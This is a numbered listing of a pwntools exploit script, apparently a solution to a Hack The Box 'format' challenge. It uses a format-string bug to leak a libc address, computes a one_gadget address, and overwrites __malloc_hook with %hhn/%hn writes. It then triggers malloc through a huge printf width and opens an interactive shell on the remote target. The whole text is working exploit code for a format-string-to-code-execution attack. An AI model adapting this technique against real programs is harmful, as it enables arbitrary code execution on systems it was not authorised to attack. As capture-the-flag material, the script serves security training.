 1 from pwn import *
2 libc = ELF('libc')
3 p= process('./format')
4 p = remote('docker.hackthebox.eu',31233)
5 #pid = gdb.attach(p,gdbscript="""
6 #   b * echo + 57
7 #  """
8 #)
9 offset = libc.sym['_IO_2_1_stderr_']
10 payload_leak_libc = 'AAAAAAAA %21$p'
11 p.sendline(payload_leak_libc)
12 leak_libc = int(p.recvline().split(' ')[1].replace('\n',''),16)
13 libc_base = leak_libc - offset
14 one_gadget1_offset = 0x4f2c5
15 one_gadget2_offset = 0x4f322
16 one_gadget3_offset = 0x10a38c
17 one_gadget = libc_base + one_gadget2_offset
18
19 malloc_hook = libc_base + libc.sym['__malloc_hook']
20 print "offset of stderr: " + hex(offset)
21 print "leak: " + hex(leak_libc)
22 print "libc base: "+ hex(libc_base)
23 print "one gadget addr: " +hex(one_gadget)
24 print "malloc_hook addr: "+hex(malloc_hook)
25
26 last_two_bytes = one_gadget&0xffff
27 jeben_en_byte = one_gadget&0xff0000
28 jeben_en_byte = jeben_en_byte >>16
29 print "how much chars to write: "+hex(last_two_bytes)
30 print "jeben byte: "+hex(jeben_en_byte)
31
32 payload_malloc_hook_override ='AAAA%'+str(jeben_en_byte-4)+"x%10$hhn"+'AAA%'+str(last_two_bytes-3-jeben_en_byte)+"x%11$hn"+p64(malloc_hook+2)+p64(malloc_hook)
33 p.sendline(payload_malloc_hook_override)
34 p.recv(100000)
35 p.sendline("%1111111x")
36 p.interactive()